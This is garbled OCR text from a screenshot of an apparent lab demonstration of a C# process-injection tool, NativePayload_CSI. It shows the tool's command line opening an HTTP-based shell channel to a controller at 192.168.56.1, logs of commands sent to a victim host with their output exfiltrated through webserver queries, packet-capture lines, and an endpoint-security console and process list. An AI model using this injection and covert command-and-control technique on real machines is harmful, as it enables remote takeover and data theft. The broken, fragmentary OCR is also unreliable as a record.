 Jul 14  06:59
1
en
[!]:CMD::DumpedbyHttp::Payload.output:Show
14-07-2020.06-53-55 ---N----> Cmd:[echo test]::[192.168.56.105] => test
[>]:Enter::Commands.input.[192.168.56.105]:#ping 127.0.0.1 | find "Nothing"
[>]:[14-07-2020.06-57-08]:Exfiltration listening Mode Started by apache2 Service!
[!]:[14-07-2020.06-57-13]:Webserver log File has changed!
[!]:[14-07-2020.06-57-13]:Checking Http Queries
[!]:[14-07-2020.06-57-28]:Webserver log File has changed!
[!]:[14-07-2020.06-57-28]:Checking Http Queries
.
[!]:[14-07-2020.06-57-33]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
14-07-2020.06-57-33 ---N----> Cmd:[ping 127.0.0.1 | find "Nothing"]::[192.168.56.105] =>
[>]:Enter::Commands.input.[192.168.56.105]:#ping 127.0.0.1 | find "Noting2"
[>]:[14-07-2020.06-58-53]:Exfiltration listening Mode Started by apache2 Service!
[!]:[14-07-2020.06-58-58]:Webserver log File has changed!
[!]:[14-07-2020.06-58-58]:Checking Http Queries
[mss 1460,nop,nop,sackOK,nop,wscale 7], length 0
06:58:58.310861 IP 192.168.56.105.49979 > jk.http: Flags [.], ack 1, win 1026, length 0
06:58:58.313432 IP 192.168.56.105.49979 > jk.http: Flags [P.], seq 1:97, ack 1, win 1026, length 96: HTTP: G
etcmd.aspx?logoff=command HTTP/1.1
06:58:58.313494 IP jk.http > 192.168.56.105.49979: Flags [.], ack 97, win 502, length 0
06:58:58.313861 IP jk.http > 192.168.56.105.49979: Flags [.], seq 1:1461, ack 97, win 502, length 1460: HTTP
P/1.1 200 OK
06:58:58.313898 IP jk.http > 192.168.56.105.49979: Flags [P.], seq 1461:2125, ack 97, win 502, length 664: H
06:58:58.330926 IP 192.168.56.105.49979 > jk.http: Flags [.], ack 2125, win 1026, length 0
06:59:03.315355 IP jk.http > 192.168.56.105.49979: Flags [F.], seq 2125, ack 97, win 502, length 0
06:59:03.316431 IP 192.168.56.105.49979 > jk.http: Flags [.], ack 2126, win 1026, length 0
6:59 AM
7/14/2020
4
ph
C:\Users\DMS\Downloads\xDebug\Debug>"NativePayload_CsI - Copy (3).exe" csa
gent shell http 0 192.168.56.1
NativePayload_CSI Tool , Published by Damon Mohammadbagher , May 2018
NativePayload_CSI Csharp Injector (Injecting C# Codes to Native Process)
[>] Managed Shell Code [C#] Payload Executed via PID 8852
[>] HTTP Async Connection Started , Data Will Send Via HTTP Traffic t
ver [Port:80]::[Delay:Random]
C:\Users\DMS\Downloads\xDebug\Debug>
C:\Users\DMS\Downloads\xDebug\Debug>
DETECTED BY TECHNOLOGIES
Machine learning
Cloud analysis
Expert analysis: 9
Behavior analysis: 1
Automatic analysis
No threats
Protection components
Started: 14
Installed: 15
Tasks
Failed: 1
Scheduled: 1
Total: 6
Reports
System Audit
Advanced Threat Protection
Behavior Detection
Exploit Prevention
Host Intrusion Prevention
Essential Threat Protection
File Threat Protection
Web Threat Protection
Mail Threat Protection
Firewall
Network Threat Protection
AMSI Protection Provider
Security Controls
Application Control
Device Control
Web Control
Adaptive Anomaly Control
Tasks
Update
Scan Tasks
Integrity check
Process Hacker [DESKTOP-KTS8GQ3\DMS]+ (Admini...
Hacker View Tools Users Help
Refresh Options » Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total .
System Idle Process 0 73.40
Registry 88
csrss.exe 672
wininit.exe 748
csrss.exe 860 0.32 192 B/
winlogon.exe 908
explorer.exe 3924 0.38
Taskmgr.exe 8680 1.22 480 B/
cmd.exe 8852
conhost.exe 8756 190 B/
cmd.exe 8560
conhost.exe 6856
PING.EXE 3492 0.05
find.exe 4868 49 B/
CPU Usage: 26.60% Physical memory: 1.72 GB (39.59%) Processes: 131
Sav
Today, 7/
Path
ndows\System32\
ndows\System32\
ndows\System32\
ndows\System32\
ndows\SystemApps
ndows\System32\
7/14/2020 6:31:18 AM Host... SpeechRuntime.exe C:\Windows\System32\Sp
7/14/2020 6:31:18 AM Host... SpeechRuntime.exe C:\Windows\System32\Sp
7/14/2020 6:31:18 AM Host... SpeechRuntime.exe C:\Windows\System32\Sp
7/14/2020 6:40:04 AM Appl... NativePayload_TiAPC.exe C:\Users\DMS\Download
7/14/2020 6:43:06 AM Appl... NativePayload_CsI - Copy (3).exe C:\Users\DMS\Download
7/14/2020 6:54:46 AM Appl... provtool.exe C:\Windows\System32\
7/14/2020 6:54:46 AM Appl... SpeechModelDownload.exe C:\Windows\System32\Sp
7/14/2020 6:40:04 AM : Application placed in restricted group
Application: NativePayload_TiAPC
User: DESKTOP-KTS8GQ3\DMS (Active user)
Component: Host Intrusion Prevention
Action: Application placed in group
Object: Low Restricted
Reason: Trust group cannot be defined